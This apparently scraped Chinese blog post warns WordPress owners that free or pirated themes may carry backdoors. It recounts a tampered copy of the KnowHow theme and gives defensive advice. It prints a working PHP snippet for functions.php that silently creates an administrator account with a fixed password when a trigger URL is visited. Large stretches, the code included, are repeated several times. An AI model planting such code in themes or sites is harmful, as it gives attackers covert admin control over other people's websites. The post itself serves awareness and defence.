小心免费主题!那些WordPress主题后门,一招拥有管理员权限

2014年11月24日 10:06:45 · 本文共 1,691 字阅读时间约 6分钟 · 4,665 次浏览

WordPress是国内站长非常喜欢采用的一款建站应用软件,由于其具有非常丰富的模版和插件,具有良好的可扩展性。特别对于博客类网站,WordPress几乎成为建站首选。

但是根据阿里云的安全报告,WordPress一直是黑客攻击的主要目标,今天我们就说说WordPress主题后门,免费主题,免费的往往是最贵的,目前我站使用的主题是我自己制作的,请大家放心访问。

[caption id="" align="aligncenter" width="1000"] 小心免费主题!那些WordPress主题后门,一招拥有管理员权限[/caption]





下图是阿里云云盾安全运营团队对第三方应用遭受攻击的统计(Source:第27期阿里云云盾安全运营报告,http://security.aliyun.com/doc/view/13762631.html):

[caption id="" align="aligncenter" width="406"]

小心免费主题!那些WordPress主题后门,一招拥有管理员权限[/caption]

下图是阿里云云盾安全运营团队对第三方应用遭受攻击的统计(Source:第27期阿里云云盾安全运营报告,http://security.aliyun.com/doc/view/13762631.html):

[caption id="" align="aligncenter" width="406"] WordPress是攻击者最主要的攻击目标之一[/caption]

WordPress存在安全隐患的原因主要在于两个方面:一方面由于应用功能的丰富,程序越来越复杂,WordPress屡暴漏洞在所难免;另一方面提供WordPress主题和插件下载的网站五花八门、鱼龙混杂。很多黑客恰恰利用了这个现状,通过各种提供WordPress建站资源下载的网站散布带有恶意脚本的插件。事实上,上述两方面原因中后者的安全隐患更大。对于一个渴望找到建站资源的网站站长,在下载插件程序时,往往疏于防护,对提供下载资源的来源网站不加选择。

网上很多好的免费主题,破解主题,下载虽然也可以正常使用,但是在你以为正常的时候,很可能就有不正常的事情发生了…… 这次举例的是一段很简单的代码,只需几行代码就可以为主题留下后门,不懂代码的小白就要注意了……

[php]

add_action( "wp_head", "my_backdoor" );

function my_backdoor() {

if ( md5( $_GET["backdoor"] ) == "34d1f91fb2e514b8576fab1a75a89a6b" ) {

require( "wp-includes/registration.php" );

if ( !username_exists( "backdoor" ) ) {

$user_id = wp_create_user( "backdoor", "pa55w0rd!" );

$user = new WP_User( $user_id );

$user->set_role( "administrator" );

}

}

}

[/php]

从上面代码,大概简单说明下,代码主要放于functions.php文件里面,不会影响任何功能使用,如果存在此代码,任何人只要运行http://www.你的域名.com/?backdoor=go,然后就创建了一个用户名为“backdoor”,密码为:“pa55w0rd!” 的管理员。

同样具备管理员的权限,很编辑主题代码文件,相信此时你一定感觉到很危险了吧,赶紧检查检查自己的主题代码吧……





云盾安全技术团队还在不久前截获了一个带有后门的WordPress程序。这个后门程序存在于WordPress一个叫做“KnowHow”的主题插件中。在这个插件里,发现如下代码:

[caption id="" align="aligncenter" width="423"]

WordPress是攻击者最主要的攻击目标之一[/caption]

WordPress存在安全隐患的原因主要在于两个方面:一方面由于应用功能的丰富,程序越来越复杂,WordPress屡暴漏洞在所难免;另一方面提供WordPress主题和插件下载的网站五花八门、鱼龙混杂。很多黑客恰恰利用了这个现状,通过各种提供WordPress建站资源下载的网站散布带有恶意脚本的插件。事实上,上述两方面原因中后者的安全隐患更大。对于一个渴望找到建站资源的网站站长,在下载插件程序时,往往疏于防护,对提供下载资源的来源网站不加选择。

网上很多好的免费主题,破解主题,下载虽然也可以正常使用,但是在你以为正常的时候,很可能就有不正常的事情发生了…… 这次举例的是一段很简单的代码,只需几行代码就可以为主题留下后门,不懂代码的小白就要注意了……

[php]

add_action( "wp_head", "my_backdoor" );

function my_backdoor() {

if ( md5( $_GET["backdoor"] ) == "34d1f91fb2e514b8576fab1a75a89a6b" ) {

require( "wp-includes/registration.php" );

if ( !username_exists( "backdoor" ) ) {

$user_id = wp_create_user( "backdoor", "pa55w0rd!" );

$user = new WP_User( $user_id );

$user->set_role( "administrator" );

}

}

}

[/php]

从上面代码,大概简单说明下,代码主要放于functions.php文件里面,不会影响任何功能使用,如果存在此代码,任何人只要运行http://www.你的域名.com/?backdoor=go,然后就创建了一个用户名为“backdoor”,密码为:“pa55w0rd!” 的管理员。

同样具备管理员的权限,很编辑主题代码文件,相信此时你一定感觉到很危险了吧,赶紧检查检查自己的主题代码吧……

云盾安全技术团队还在不久前截获了一个带有后门的WordPress程序。这个后门程序存在于WordPress一个叫做“KnowHow”的主题插件中。在这个插件里,发现如下代码:

[caption id="" align="aligncenter" width="423"] WordPress主题程序中的后门[/caption]

红圈内的代码,很显然,就是后门。攻击者利用这个后门可以进一步获得网站的控制权。

经过云盾安全技术人员进一步调查,KnowHow是一款非常流行的WordPress主题。KowHow主题是收费的,价格为48美金。为了明确问题的根源,技术人员决定从确定被植入后门的程序来源入手。

和用户沟通后证实,该用户并非购买的正版主题,而是从国内某偏僻站点下载。与此同时,从官方渠道下载了一份同版本的主题程序,两者进行了比较。结果证实官方版本中并没有相对应的后门代码。因此,用户下载的程序显然是被人恶意修改后发布的版本。

云盾安全技术人员接下来经过搜索和对比, 发现大量国内此主题的下载文件中被人嵌入了类似的后门。

在明确了后门问题的原因后,云盾安全运营团队立刻对阿里云全网用户进行了扫描,并在第一时间通知了存在类似安全隐患的阿里云用户。

最后,对于WordPress KnowHow主题后门,阿里云云盾安全运营团队提出如下建议:

第一,请已下载并安装Knowhow主题的站长尽快检查自己的网站服务器,找到 /wp-content/themes/knowhow/functions.php文件,对比上文检查是否存在恶意代码。后门特征一般含有eval字符;

第二,从官方或具有良好信誉的网站下载插件,不要随意下载/添加不明站点的代码;

第三,请购买正版软件。

WordPress主题程序中的后门[/caption]

红圈内的代码,很显然,就是后门。攻击者利用这个后门可以进一步获得网站的控制权。

经过云盾安全技术人员进一步调查,KnowHow是一款非常流行的WordPress主题。KowHow主题是收费的,价格为48美金。为了明确问题的根源,技术人员决定从确定被植入后门的程序来源入手。

和用户沟通后证实,该用户并非购买的正版主题,而是从国内某偏僻站点下载。与此同时,从官方渠道下载了一份同版本的主题程序,两者进行了比较。结果证实官方版本中并没有相对应的后门代码。因此,用户下载的程序显然是被人恶意修改后发布的版本。

云盾安全技术人员接下来经过搜索和对比, 发现大量国内此主题的下载文件中被人嵌入了类似的后门。

在明确了后门问题的原因后,云盾安全运营团队立刻对阿里云全网用户进行了扫描,并在第一时间通知了存在类似安全隐患的阿里云用户。

最后,对于WordPress KnowHow主题后门,阿里云云盾安全运营团队提出如下建议:

第一,请已下载并安装Knowhow主题的站长尽快检查自己的网站服务器,找到 /wp-content/themes/knowhow/functions.php文件,对比上文检查是否存在恶意代码。后门特征一般含有eval字符;

第二,从官方或具有良好信誉的网站下载插件,不要随意下载/添加不明站点的代码;

第三,请购买正版软件。

小心免费主题!那些WordPress主题后门,一招拥有管理员权限[/caption]

下图是阿里云云盾安全运营团队对第三方应用遭受攻击的统计(Source:第27期阿里云云盾安全运营报告,http://security.aliyun.com/doc/view/13762631.html):

[caption id="" align="aligncenter" width="406"]

小心免费主题!那些WordPress主题后门,一招拥有管理员权限[/caption]

下图是阿里云云盾安全运营团队对第三方应用遭受攻击的统计(Source:第27期阿里云云盾安全运营报告,http://security.aliyun.com/doc/view/13762631.html):

[caption id="" align="aligncenter" width="406"] WordPress是攻击者最主要的攻击目标之一[/caption]

WordPress存在安全隐患的原因主要在于两个方面:一方面由于应用功能的丰富,程序越来越复杂,WordPress屡暴漏洞在所难免;另一方面提供WordPress主题和插件下载的网站五花八门、鱼龙混杂。很多黑客恰恰利用了这个现状,通过各种提供WordPress建站资源下载的网站散布带有恶意脚本的插件。事实上,上述两方面原因中后者的安全隐患更大。对于一个渴望找到建站资源的网站站长,在下载插件程序时,往往疏于防护,对提供下载资源的来源网站不加选择。

网上很多好的免费主题,破解主题,下载虽然也可以正常使用,但是在你以为正常的时候,很可能就有不正常的事情发生了…… 这次举例的是一段很简单的代码,只需几行代码就可以为主题留下后门,不懂代码的小白就要注意了……

[php]

add_action( "wp_head", "my_backdoor" );

function my_backdoor() {

if ( md5( $_GET["backdoor"] ) == "34d1f91fb2e514b8576fab1a75a89a6b" ) {

require( "wp-includes/registration.php" );

if ( !username_exists( "backdoor" ) ) {

$user_id = wp_create_user( "backdoor", "pa55w0rd!" );

$user = new WP_User( $user_id );

$user->set_role( "administrator" );

}

}

}

[/php]

从上面代码,大概简单说明下,代码主要放于functions.php文件里面,不会影响任何功能使用,如果存在此代码,任何人只要运行http://www.你的域名.com/?backdoor=go,然后就创建了一个用户名为“backdoor”,密码为:“pa55w0rd!” 的管理员。

同样具备管理员的权限,很编辑主题代码文件,相信此时你一定感觉到很危险了吧,赶紧检查检查自己的主题代码吧……

云盾安全技术团队还在不久前截获了一个带有后门的WordPress程序。这个后门程序存在于WordPress一个叫做“KnowHow”的主题插件中。在这个插件里,发现如下代码:

[caption id="" align="aligncenter" width="423"]

WordPress是攻击者最主要的攻击目标之一[/caption]

WordPress存在安全隐患的原因主要在于两个方面:一方面由于应用功能的丰富,程序越来越复杂,WordPress屡暴漏洞在所难免;另一方面提供WordPress主题和插件下载的网站五花八门、鱼龙混杂。很多黑客恰恰利用了这个现状,通过各种提供WordPress建站资源下载的网站散布带有恶意脚本的插件。事实上,上述两方面原因中后者的安全隐患更大。对于一个渴望找到建站资源的网站站长,在下载插件程序时,往往疏于防护,对提供下载资源的来源网站不加选择。

网上很多好的免费主题,破解主题,下载虽然也可以正常使用,但是在你以为正常的时候,很可能就有不正常的事情发生了…… 这次举例的是一段很简单的代码,只需几行代码就可以为主题留下后门,不懂代码的小白就要注意了……

[php]

add_action( "wp_head", "my_backdoor" );

function my_backdoor() {

if ( md5( $_GET["backdoor"] ) == "34d1f91fb2e514b8576fab1a75a89a6b" ) {

require( "wp-includes/registration.php" );

if ( !username_exists( "backdoor" ) ) {

$user_id = wp_create_user( "backdoor", "pa55w0rd!" );

$user = new WP_User( $user_id );

$user->set_role( "administrator" );

}

}

}

[/php]

从上面代码,大概简单说明下,代码主要放于functions.php文件里面,不会影响任何功能使用,如果存在此代码,任何人只要运行http://www.你的域名.com/?backdoor=go,然后就创建了一个用户名为“backdoor”,密码为:“pa55w0rd!” 的管理员。

同样具备管理员的权限,很编辑主题代码文件,相信此时你一定感觉到很危险了吧,赶紧检查检查自己的主题代码吧……

云盾安全技术团队还在不久前截获了一个带有后门的WordPress程序。这个后门程序存在于WordPress一个叫做“KnowHow”的主题插件中。在这个插件里,发现如下代码:

[caption id="" align="aligncenter" width="423"] WordPress主题程序中的后门[/caption]

红圈内的代码,很显然,就是后门。攻击者利用这个后门可以进一步获得网站的控制权。

经过云盾安全技术人员进一步调查,KnowHow是一款非常流行的WordPress主题。KowHow主题是收费的,价格为48美金。为了明确问题的根源,技术人员决定从确定被植入后门的程序来源入手。

和用户沟通后证实,该用户并非购买的正版主题,而是从国内某偏僻站点下载。与此同时,从官方渠道下载了一份同版本的主题程序,两者进行了比较。结果证实官方版本中并没有相对应的后门代码。因此,用户下载的程序显然是被人恶意修改后发布的版本。

云盾安全技术人员接下来经过搜索和对比, 发现大量国内此主题的下载文件中被人嵌入了类似的后门。

在明确了后门问题的原因后,云盾安全运营团队立刻对阿里云全网用户进行了扫描,并在第一时间通知了存在类似安全隐患的阿里云用户。

最后,对于WordPress KnowHow主题后门,阿里云云盾安全运营团队提出如下建议:

第一,请已下载并安装Knowhow主题的站长尽快检查自己的网站服务器,找到 /wp-content/themes/knowhow/functions.php文件,对比上文检查是否存在恶意代码。后门特征一般含有eval字符;

第二,从官方或具有良好信誉的网站下载插件,不要随意下载/添加不明站点的代码;

第三,请购买正版软件。

WordPress主题程序中的后门[/caption]

红圈内的代码,很显然,就是后门。攻击者利用这个后门可以进一步获得网站的控制权。

经过云盾安全技术人员进一步调查,KnowHow是一款非常流行的WordPress主题。KowHow主题是收费的,价格为48美金。为了明确问题的根源,技术人员决定从确定被植入后门的程序来源入手。

和用户沟通后证实,该用户并非购买的正版主题,而是从国内某偏僻站点下载。与此同时,从官方渠道下载了一份同版本的主题程序,两者进行了比较。结果证实官方版本中并没有相对应的后门代码。因此,用户下载的程序显然是被人恶意修改后发布的版本。

云盾安全技术人员接下来经过搜索和对比, 发现大量国内此主题的下载文件中被人嵌入了类似的后门。

在明确了后门问题的原因后,云盾安全运营团队立刻对阿里云全网用户进行了扫描,并在第一时间通知了存在类似安全隐患的阿里云用户。

最后,对于WordPress KnowHow主题后门,阿里云云盾安全运营团队提出如下建议:

第一,请已下载并安装Knowhow主题的站长尽快检查自己的网站服务器,找到 /wp-content/themes/knowhow/functions.php文件,对比上文检查是否存在恶意代码。后门特征一般含有eval字符;

第二,从官方或具有良好信誉的网站下载插件,不要随意下载/添加不明站点的代码;

第三,请购买正版软件。

商业用途请联系作者获得授权。

版权声明:本文为博主「任霏」原创文章,遵循 CC BY-NC-SA 4.0 版权协议,转载请附上原文出处链接及本声明。

原文链接:https://www.renfei.net/posts/1000194

版权声明:本文为博主「任霏」原创文章,遵循 CC BY-NC-SA 4.0 版权协议,转载请附上原文出处链接及本声明。

原文链接:https://www.renfei.net/posts/1000194

相关推荐

猜你还喜欢这些内容,不妨试试阅读一下

评论与留言

以下内容均由网友提交发布,版权与真实性无法查证,请自行辨别。

热评文章

- 前后端分离项目接口数据加密的秘钥交换逻辑(RSA、AES)

- OmniGraffle 激活/破解 密钥/密匙/Key/License

- Redis 未授权访问漏洞分析 cleanfda 脚本复现漏洞挖矿

- CleanMyMac X 破解版 [TNT] 4.6.0

- OmniPlan 激活/破解 密钥/密匙/Key/License

- 人大金仓 KingbaseES V8 R3 安装包、驱动包和 License 下载地址

- Parallels Desktop For Mac 16.0.1.48911 破解版 [TNT]

- Parallels Desktop For Mac 15.1.4.47270 破解版 [TNT]

- Sound Control 破解版 2.4.2

- CleanMyMac X 破解版 [TNT] 4.6.5

热文排行

- 博客完全迁移上阿里云,我所使用的阿里云架构

- 微软确认Windows 10存在bug 部分电脑升级后被冻结

- 大佬们在说的AQS,到底啥是个AQS(AbstractQueuedSynchronizer)同步队列

- 比特币(BTC)钱包客户端区块链数据同步慢,区块链数据离线下载

- Java中说的CAS(compare and swap)是个啥

- 小心免费主题!那些WordPress主题后门,一招拥有管理员权限

- 强烈谴责[wamae.win]恶意反向代理我站并篡改我站网页

- 讨论下Java中的volatile和JMM(Java Memory Model)Java内存模型

- 新版个人网站 NEILREN4J 上线并开源程序源码

- 我站近期遭受到恶意不友好访问攻击公告